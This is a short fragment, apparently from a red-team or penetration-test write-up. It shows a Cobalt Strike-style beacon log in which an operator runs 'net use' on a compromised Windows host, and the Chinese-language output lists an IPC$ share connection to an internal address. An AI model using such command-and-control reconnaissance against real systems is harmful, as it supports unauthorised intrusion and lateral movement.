 beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
OK \\192.168.3.32\ipc$ Microsoft Windows Network
命令成功完成。